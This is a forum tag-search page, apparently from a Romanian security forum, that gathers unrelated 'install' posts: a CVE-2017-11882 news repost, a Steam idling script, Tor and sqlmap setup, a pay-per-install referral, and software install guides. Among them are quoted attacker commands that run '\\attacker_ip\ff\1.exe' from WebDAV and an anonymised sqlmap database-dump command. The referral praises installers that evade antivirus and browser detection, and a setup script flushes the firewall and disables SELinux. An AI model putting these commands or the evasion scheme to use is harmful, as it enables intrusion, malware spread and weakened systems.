Search the Community
Showing results for tags 'install'.
-
You should be extra careful when opening files in MS Office. When the world is still dealing with the threat of 'unpatched' Microsoft Office's built-in DDE feature, researchers have uncovered a serious issue with another Office component that could allow attackers to remotely install malware on targeted computers. The vulnerability is a memory-corruption issue that resides in all versions of Microsoft Office released in the past 17 years, including Microsoft Office 365, and works against all versions of Windows operating system, including the latest Microsoft Windows 10 Creators Update. Discovered by the security researchers at Embedi, the vulnerability leads to remote code execution, allowing an unauthenticated, remote attacker to execute malicious code on a targeted system without requiring user interaction after opening a malicious document. The vulnerability, identified as CVE-2017-11882, resides in EQNEDT32.EXE, an MS Office component which is responsible for insertion and editing of equations (OLE objects) in documents. However, due to improper memory operations, the component fails to properly handle objects in the memory, corrupting it in such a way that the attacker could execute malicious code in the context of the logged-in user. Seventeen years ago, EQNEDT32.EXE was introduced in Microsoft Office 2000 and had been kept in all versions released after Microsoft Office 2007 in order to ensure the software remains compatible with documents of older versions. DEMO: Exploitation Allows Full System Take Over Exploitation of this vulnerability requires opening a specially crafted malicious file with an affected version of Microsoft Office or Microsoft WordPad software. This vulnerability could be exploited to take complete control over a system when combined with Windows Kernel privilege escalation exploits (like CVE-2017-11847). Possible Attack Scenario: While explaining the scope of the vulnerability, Embedi researchers suggested several attack scenarios listed below: "By inserting several OLEs that exploited the described vulnerability, it was possible to execute an arbitrary sequence of commands (e.g., to download an arbitrary file from the Internet and execute it)." "One of the easiest ways to execute arbitrary code is to launch an executable file from the WebDAV server controlled by an attacker." "Nonetheless, an attacker can use the described vulnerability to execute the commands like cmd.exe /c start \\attacker_ip\ff. Such a command can be used as a part of an exploit and triggers starting WebClient." "After that, an attacker can start an executable file from the WebDAV server by using the \\attacker_ip\ff\1.exe command. The starting mechanism of an executable file is similar to that of the \\live.sysinternals.com\tools service." Protection Against Microsoft Office Vulnerability With this month's Patch release, Microsoft has addressed this vulnerability by changing how the affected software handles objects in memory. So, users are strongly recommended to apply November security patches as soon as possible to keep hackers and cybercriminals away from taking control of their computers. Since this component has a number of security issues which can be easily exploited, disabling it could be the best way to ensure your system security. Users can run the following command in the command prompt to disable registering of the component in Windows registry: reg add "HKLM\SOFTWARE\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400 For 32-bit Microsoft Office package in x64 OS, run the following command: reg add "HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046}" /v "Compatibility Flags" /t REG_DWORD /d 0x400 Besides this, users should also enable Protected View (Microsoft Office sandbox) to prevent active content execution (OLE/ActiveX/Macro). Via thehackernews.com
-
- 1
-

-
- cve-2017-11882
- eqnedt32.exe
- (and 9 more)
-
Windows : 1. Download and install node.js Node.js. 2. Install node-steam for node.js ( https://github.com/seishun/node-steam ) 3.[JavaScript] Steam game - Pastebin.com Linux : apt-get install nodejs npm install protobuf npm install steam [JavaScript] Steam game - Pastebin.com Chestia asta te pune online pe steam intr-un joc facand ore pe cont la acel joc. Pari mai "legit" daca joci cu cheats sau ceva .. Chestia e veche multi o stiu multi nu o stiu. EDIT : Sa nu mai tineti fereastra cmd / putty-ul deschis puteti folosi asta : https://www.npmjs.com/package/forever#using-forever-module-from-node-js Rezultat : Sursa: UnknownCheats
-
http://www47.zippyshare.com/v/TMYITk1F/file.html https://hostr.co/rEUH6ITBnbhc http://data.hu/get/8751233/FREE_VPN_SUPERHIT.rar http://www.solidfiles.com/d/2d934c91b6/FREE_VPN_SUPERHIT!.rar http://uloz.to/xKHaF1Ub/free-vpn-superhit-rar PASS: LOGMAXER no need to install only run and you're perfectly camouflaged COMPLETE VIDEO TUTORIAL!
-
Add this line to your /etc/apt/sources.list file: deb Index of /torproject.org <DIST> main in case of cali set it wheezy nest is adding PGP pub keys : open the terminal and ctrl+v those commands : gpg --keyserver keys.gnupg.net --recv 886DDD89 gpg --export A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89 | sudo apt-key add - next: apt-get update && apt-get install tor tor-geoipdb nest: install polipo: apt-get install polipo next: edit /etc/polipo/config by that :https://trac.torproject.org/projects/tor/attachment/ticket/3172/polipo.conf next: service polipo restart finally: sqlmap -u "url" --risk 3 --level 5 --check-tor --tor --dbs
-
Saluatare tuturor de pe acest forum. Am o experienta in spate cand vine vb de PPI, am inceput cu TMP,Installaxy,Amonetize,Revenyou...si am ajuns la acest nou PPI de care nu eram sigur la inceput dar cand am primit prima plata, m-am linistit. PPI = Pay Per Install (esti platit cand cineva instaleaza executabilul tau care provine de la acest site), installurile din SUA sunt cele care aduc bani cei mai multi, la polul opus INDIA,INDONESIA,ETC. Aici este o statistica cu numarul de instalari si banii obtinuti pe o anumita perioada ''random". Statistica nu este completa Si dovada de plata desigur : Pentru cei care doriti sa incercati: Inregistrare Dupa inregistrare primiti un email (verificati si folderul spam) cu adresa de skype al account manager-ului vostru, el o sa va ajute in functie de nevoile fiecaruia. De departe acesta este cel mai bun PPI la ora actuala, pt ca installerul lor nu este oprit de Chrome si pentru ca au un sistem de rotatie a paginilor de download astfel incat sa nu fie detecate de marea majoritatea a AV-lor si Chrome. Bafta la $$$ celor care doresc sa se alature. Va stau la dispozitie aici pe forum sau pe "shuttershades89"..o sa incerc sa raspund la intrebarile vostre in limita timpului.
- 35 replies
-
- bani online
- install
-
(and 2 more)
Tagged with:
-
Download WPML Multilingual Plugin makes it easy to run a multilingual website with a single WordPress install. Choose languages for your site and start translating content. The default install comes with over 40 languages. You can also add your own language variants (like Canadian French or Mexican Spanish) using WPMLs languages editor.
-
To install Dell OpenManage on Debian 7 we should proceed some steps. Let's think that we use a clean Debian 7 install. The first step in to run the next command to update the server: apt-get update && apt-get install sudo -y && apt-get upgrade -y After updating the system we should add some pre-requirements like libssl0.9.8 using commands: cd /tmp && wget http://ftp.us.debian.org/debian/pool/main/o/openssl/libssl0.9.8_0.9.8o-4squeeze14_amd64.deb dpkg -i libssl0.9.8_0.9.8o-4squeeze14_amd64.deb Now we will create a new file in sources.list: echo “deb http://linux.dell.com/repo/community/ubuntu wheezy openmanage” > /etc/apt/sources.list.d/linux.dell.com.sources.list Adding the keys: gpg --keyserver pool.sks-keyservers.net --recv-key 1285491434D8786F gpg -a --export 1285491434D8786F | sudo apt-key add - sudo apt-get update Install libcurl3 and OpenManage: apt-get install libcurl3 srvadmin-all -y Now we should change the run level because the default settings have a bug. Open file nano /etc/init.d/dsm_om_connsvc and change Default-Start and Default-Stop like in the next: # Default-Start: 2 3 4 5 # Default-Stop: 0 1 6 Now we will remove and add again dsm_om_connsvc with the new params: update-rc.d -f dsm_om_connsvc remove update-rc.d dsm_om_connsvc defaults update-rc.d dataeng defaults Restart the server and navigate to https://server_ip:1311 and login with your root user and password. Author: razvan1@hy
-
- apt-get
- dsm_om_connsvc
-
(and 3 more)
Tagged with:
-
For the begin we have few pre-requirements and we should install it: apt-get install sudo rpm rpm2cpio make libwww-perl -y Second step is to download and untar RINSE to /usr/src/ path: cd /usr/src/ wget http://collab-maint.alioth.debian.org/rinse/download/rinse_3.0.2.tar.gz tar vxfz rinse_3.0.2.tar.gz cd /usr/src/rinse To install one of the OS we should do command: rinse --arch amd64 --distribution [COLOR="#FF0000"]os_needed[/COLOR] --directory ./ List of possible OS to install: - centos-4 - centos-5 - centos-6 - fedora-7 - fedora-8 - fedora-9 - fedora-10 - fedora-11 - fedora-12 - fedora-13 - fedora-14 - fedora-15 - fedora-16 - fedora-17 - fedora-18 - fedora-19 - fedora-core-4 - fedora-core-5 - fedora-core-6 - opensuse-10.1 - opensuse-10.2 - opensuse-10.3 - opensuse-11.0 - opensuse-11.1 - opensuse-11.2 - opensuse-11.3 - opensuse-12.1 - opensuse-12.3 - opensuse-13.1 - rhel-5 - slc-5 - slc-6 Author: razvan1@hy
-
Python Registry Parser The idea of this started out as one to duplicate Microsoft's autoruns tool to the extent possible with only offline registry hives. Then I started adding extra non-autorun(ish) registry keys and then it turned into more of a Windows Registry parser; hence the name change from autoreg-parse to python-regparse. I'm terrible at naming scripts/tools so this will have to suffice. I wrote about it here on my blog: https://sysforensics.org/2015/03/python-registry-parser.html Purpose/Reason I didn't like the output of other tools. I wanted to learn to write better Python code. Output This was a sticky point I had with alternative tools, and realizing this I thought hard and came to the conclusion if I want a tool that doesn't have messy output i'm going to have to make it custom user defined output, and then provide a fallback template file if a custom output isn't defined via the command line. This will likely turn some people off from using this tool, but I think it's the best way forward. I suggest taking a look here for some output examples: https://sysforensics.org/2015/03/python-registry-parser.html as it's not as complex as it may sound. Even for non-coders it's easy. How to Install Install Python 2.79 Install https://pypi.python.org/pypi/setuptools sudo pip install python-registry sudo pip install jinja2 wget https://github.com/sysforensics/python-regparse/blob/master/yapsy_mods/yapsy-master.zip Unzip it cd yapsy-master/package/ sudo python setup.py build sudo python setup.py install wget https://github.com/sysforensics/python-regparse/archive/master.zip Unzip Put it where you want, and then enjoy! I've tested/used on OSX, Windows and SIFT 3.0. If pip doesn't work for you try easy_install. Link: https://github.com/sysforensics/python-regparse
-
-
Mac OS X 10.5 (Leopard) and 10.6 (Snow Leopard) come pre-installed with Ruby 1.8, but we recommend that you install Ruby 1.9 from MacPorts instead. Install MacPorts Make sure you have Xcode installed - http://developer.apple.com/tools/xcode/ Download and install the .dmg from MacPorts - The MacPorts Project -- Home Verify that MacPorts is up to date $ sudo port selfupdate Install Ruby 1.9.1 Once MacPorts has been configured, you can install a new version of Ruby and RubyGems with the following command: $ sudo port install ruby19 +nosuffix This will install ruby into /opt/local/ For a complete listing of all the files that were installed, run: $ port contents ruby19 You should verify that your PATH is set correctly such that /opt/local/bin is listed before /usr/bin. $ echo $PATH /opt/local/bin:/opt/local/sbin:/usr/bin:/bin:/usr/sbin:/sbin $ which ruby gem /opt/local/bin/ruby /opt/local/bin/gem Install a database (optional) Some Metasploit Framework functionality requires a database. We support and recommend using postgres. That said, the Metasploit Framework also contains drivers for MySQL. PostgreSQL: $ sudo env PATH=/opt/local/lib/postgresql84/bin/:$PATH $ sudo port install postgresql84-server $ sudo gem install pg MySQL: $ sudo port install mysql5-server $ sudo gem install mysql Install and use the Metasploit Framework Once Ruby and RubyGems have been properly installed, download the Unix tarball from the Metasploit Framework Website and extract it to the directory of your choice. Change into the framework3 directory and execute msfconsole to get started. Source: https://community.rapid7.com/docs/DOC-1037
-
- apple mac os x
- install
-
(and 1 more)
Tagged with:
-
Introduction to Firefox Firefox is a stand-alone browser based on the Mozilla codebase. This package is known to build and work properly using an LFS-7.2 platform. Package Information Download (FTP): ftp://ftp.mozilla.org/pub/mozilla.org/firefox/releases/16.0.1/source/firefox-16.0.1.source.tar.bz2 Download MD5 sum: 78e641c67dc4a40cb3f48fce3e782d41 Download size: 85 MB Estimated disk space required: 994 MB (34 MB installed) (or 647 MB and 4.1 MB if using xulrunner) Estimated build time: 27 SBU (0.4 SBU if using xulrunner) Firefox Dependencies Required alsa-lib-1.0.26 GTK+-2.24.13 Zip-3.0 UnZip-6.0 Recommended yasm-1.2.0 libvpx-v1.1.0 (to allow Firefox to play webm videos). Optional D-Bus Bindings startup-notification-0.12 SQLite-3.7.14.1 Hunspell: open source spell checking, stemming, morphological analysis and generation under GPL, LGPL or MPL licenses libevent-2.0.20 Doxygen-1.8.2 gnome-vfs-2.24.4 libgnomeui-2.24.5 (for integration with the old version of Gnome) libnotify-0.7.5 NSPR-4.9.2 NSS-3.13.6 Wireless Tools-29 Valgrind Home (only for testing the jemalloc code) Wget-1.14 Xulrunner-16.0.1 User Notes: firefox – BLFS Trac Installation of Firefox There are two major methods for building Firefox. In the standard case, the entire suite of libraries is built and installed. In the other, most of the system is built using the procedures found in Xulrunner-16.0.1. This is advantageous if you are planning to build other related packages such as IcedTea-Web-1.3. With either build method, you need to run the main build procedure below with the appropriate options in the mozconfig file. Then use the appropriate install instructions depending on the chosen build method. The configuration of Firefox is accomplished by creating a mozconfig file containing the desired configuration options. A default mozconfig is created below. To see the entire list of available configuration options (and an abbreviated description of each one), issue ./configure --help. You may also wish to review the entire file and uncomment any other desired options. The commented line for --with-libxul-sdk has an escaped dollar sign - if you have chosed to paste the entries into a mozconfig file in your editor, you do not need the escape, it is only necessary when invoking a subshell in a HERE document. Create the file by issuing the following command: cat > mozconfig << EOF # If you have a multicore machine you can speed up the build by running # several jobs at once, but if you have a single core, delete this line: mk_add_options MOZ_MAKE_FLAGS="-j4" # If you have not installed Yasm, uncomment this option: # ac_add_options --disable-webm # If you have installed DBus-Glib delete this option: ac_add_options --disable-dbus # If you have installed wireless-tools delete this option: ac_add_options --disable-necko-wifi # If you have installed libnotify delete this option: ac_add_options --disable-libnotify # If you have installed xulrunner uncomment these two lines: # ac_add_options --with-system-libxul # ac_add_options --with-libxul-sdk=\$(pkg-config --variable=sdkdir libxul) # Note: The backslash above is to facilitate a paste operation. It # should not appear in the mozconfig file. # Uncomment these if you have installed them: # ac_add_options --enable-startup-notification # ac_add_options --enable-system-hunspell # ac_add_options --enable-system-sqlite # ac_add_options --with-system-libevent # ac_add_options --with-system-libvpx # ac_add_options --with-system-nspr # ac_add_options --with-system-nss mk_add_options MOZ_OBJDIR=@TOPSRCDIR@/firefox-build-dir ac_add_options --enable-official-branding ac_add_options --prefix=/usr # The rest of these options have no effect if you're # building against an already installed xulrunner: ac_add_options --disable-crashreporter ac_add_options --disable-debug ac_add_options --disable-installer ac_add_options --disable-static ac_add_options --disable-tests ac_add_options --disable-updater ac_add_options --enable-shared ac_add_options --enable-system-cairo ac_add_options --enable-system-ffi ac_add_options --with-pthreads ac_add_options --with-system-jpeg ac_add_options --with-system-png ac_add_options --with-system-zlib EOF If you are building a stand-alone firefox with system versions of nspr, nss, or sqlite issue the following command: sed -i 's/\(MOZ_PKG_FATAL_WARNINGS =\).*/\1 0/' \ browser/installer/Makefile.in && Compile Firefox by issuing the following commands: sed -i 's# ""##' browser/base/Makefile.in && make -f client.mk This package does not come with a test suite. If you have not linked Firefox against an installed Xulrunner: make -C firefox-build-dir/browser/installer Now, as the root user, if you have not linked Firefox against an installed Xulrunner, install the package: rm -rf /usr/lib/firefox-16.0.1 && mkdir /usr/lib/firefox-16.0.1 && tar -xvf firefox-build-dir/dist/firefox-16.0.1.en-US.linux-$(uname -m).tar.bz2 \ -C /usr/lib/firefox-16.0.1 --strip-components=1 && ln -sfv ../lib/firefox-16.0.1/firefox /usr/bin && mkdir -pv /usr/lib/mozilla/plugins && ln -sfv ../mozilla/plugins /usr/lib/firefox-16.0.1 && chown -R -v root:root /usr/lib/firefox-16.0.1 If you have linked against an already installed Xulrunner, as the root user: make -C firefox-build-dir install && rm /usr/bin/firefox && cat > /usr/bin/firefox << "HERE_DOC" && #!/bin/bash /usr/lib/xulrunner-16.0.1/xulrunner /usr/lib/firefox-16.0.1/application.ini "${@}" HERE_DOC chmod 755 /usr/bin/firefox && mkdir -pv /usr/lib/mozilla/plugins && ln -sfv ../mozilla/plugins /usr/lib/firefox-16.0.1 NPAPI Headers The above instructions just install the parts you need to run Firefox. If you want to compile gnash-0.8.10, the open source version of Flash, copy some headers that Gnash needs into /usr/include, as the root user: rm -rf /usr/include/npapi && mkdir -v /usr/include/npapi && cp -v dom/plugins/base/*.h /usr/include/npapi Command Explanations sed -i 's/\(MOZ_PKG_FATAL_WARNINGS =\).*/\1 0/' ...: This sed fixes an error in the internal packaging check.. sed -i 's# ""##' browser/base/Makefile.in: This sed removes an unprintable control character from the title bar. make -f client.mk ...: Mozilla products are packaged to allow the use of a configuration file which can be used to pass the configuration settings to the configure command. make uses the client.mk file to get initial configuration and setup parameters. make -C firefox-build-dir/browser/installer: this creates a Firefox tarball similar to the ones you can download from Mozilla. tar -xfv firefox-build-dir/dist ...: This untars Firefox in /usr/lib. The --strip-components=1 option removes the leading 'firefox' directory from the filenames, allowing us to untar it into a versioned directory. make -C firefox-build-dir install: This runs make install in firefox-build-dir. ln -sfv ... /usr/bin/firefox: this puts a symbolic link to the firefox executable in your ${PATH}. mkdir -p /usr/lib/mozilla/plugins: this checks that /usr/lib/mozilla/plugins exists. ln -sv ... /usr/lib/firefox-16.0.1: this makes a symbolic link to /usr/lib/mozilla/plugins. It's not really needed, Firefox checks /usr/lib/mozilla/plugins by default, we make the symbolic link to keep all the plugins installed in one folder. Configuring Firefox If you deleted the --disable-webm option from your mozconfig, your Firefox can play most YouTube videos without the need for the flash plugin. To enable this, go to YouTube and click on 'Join the HTML5 Trial' (needs cookies enabled). If you use a desktop environment like Gnome or KDE you may like to create a firefox.desktop file so that Firefox appears in the panel's menus. If you didn't enable startup-notification in your mozconfig change the StartupNotify line to false. As the root user: mkdir -pv /usr/share/applications && cat > /usr/share/applications/firefox.desktop << "EOF" && [Desktop Entry] Encoding=UTF-8 Type=Application Name=Firefox Comment=Browse The Web Icon=firefox Exec=firefox Categories=Network;GTK;Application;Browser;WebBrowser; StartupNotify=true Terminal=false EOF ln -sfv /usr/lib/firefox-16.0.1/icons/mozicon128.png /usr/share/pixmaps/firefox.png Contents Installed Programs: firefox Installed Libraries: Numerous libraries, browser components, plugins, extensions, and helper modules installed in /usr/lib/firefox-16.0.1. Installed Directories: /usr/include/npapi and /usr/lib/firefox-16.0.1. sursa: Firefox-16.0.1
-
Fedora 17 (Beefy Miracle) GNOME 3.4 custom wallpaper (NOT default) Screenshots (using scrot) Screenshot1 Click for large version Screenshot2 Click for large version #!/bin/bash ########################################### ### ### ### Fedora 17 i686 after install script ### ### ### ########################################### ###get administrative privileges su - root ###first system update && upgrade yum -y update yum -y upgrade ###gnome tweak yum -y install gnome-tweak-tool ###gnome shell extensions yum -y install gnome-shell-extension* ###enable rpm fusion repo yum -y localinstall --nogpgcheck http://download1.rpmfusion.org/free/fedora/rpmfusion-free-release-stable.noarch.rpm http://download1.rpmfusion.org/nonfree/fedora/rpmfusion-nonfree-release-stable.noarch.rpm yum -y update yum -y upgrade ###get gimp yum -y install gimp ###install codec yum -y install gstreamer-plugins-bad gstreamer-plugins-bad-free-extras gstreamer-plugins-bad-nonfree gstreamer-plugins-ugly gstreamer-ffmpeg libmatroska xvidcore xine-lib-extras-freeworld libdvdread libdvdnav gstreamer-plugins-good lsdvd libdvbpsi ffmpeg ffmpeg-libs gstreamer-ffmpeg ###dvd/video 32 bit rpm -ivh http://rpm.livna.org/repo/17/i386/libdvdcss-1.2.10-1.i386.rpm ###Flash Player 32 bit rpm -ivh http://linuxdownload.adobe.com/adobe-release/adobe-release-i386-1.0-1.noarch.rpm rpm --import /etc/pki/rpm-gpg/RPM-GPG-KEY-adobe-linux yum -y install flash-plugin ###Microsoft Fonts wget http://dl.dropbox.com/u/964512/lffl_fedora/msttcore-fonts-2.0-3.noarch.rpm rpm -ivh msttcore-fonts-2.0-3.noarch.rpm ###install development tools yum -y groupinstall development-tools ###install nmap yum -y install nmap ###install vlc, scrot (screen capture tool) yum -y install vlc scrot ###The Editor yum -y install vim ###Office Suite yum -y groupinstall "Office/Productivity" ###install java plugin yum -y install icedtea-web ###install gecko-mediaplayer yum -y install gecko-mediaplayer ###install Korn Shell yum -y install ksh ###install wireshark yum -y install wireshark ###intall calibre yum -y install calibre ###Enable && start sshd systemctl enable sshd.service systemctl start sshd.service systemctl is-enabled sshd.service systemctl is-active sshd.service Some other sh*t: System Optimization ###Disable rpcbind,cups,sendmail,atd,avahi,ip6tables,livesys systemctl stop rpcbind.service systemctl disable rpcbind.service systemctl is-enabled rpcbind.service systemctl stop cups.service systemctl disable cups.service systemctl is-enabled cups.service systemctl stop sendmail.service systemctl disable sendmail.service systemctl is-enabled sendmail.service systemctl stop atd.service systemctl disable atd.service systemctl is-enabled atd.service systemctl stop avahi-daemon.service systemctl disable avahi-daemon.service systemctl is-enabled avahi-daemon.service systemctl stop ip6tables.service systemctl disable ip6tables.service systemctl is-enabled ip6tables.service systemctl stop livesys.service systemctl disable livesys.service systemctl is-enabled livesys.service systemctl stop livesys-late.service systemctl disable livesys-late.service systemctl is-enabled livesys-late.service Optional ###CERT-Forensics-Tools rpm -ivh http://www.cert.org/forensics/tools/cert-forensics-tools-release-17.rpm rpm -ivh http://www.cert.org/forensics/tools/forensics.asc yum -y install CERT-Forensics-Tools Security ###Disable all firewall default rules /sbin/iptables -F && /sbin/service iptables save ###Disable selinux su -c 'sed s/^SELINUX=.*$/SELINUX=disabled/ -i /etc/sysconfig/selinux'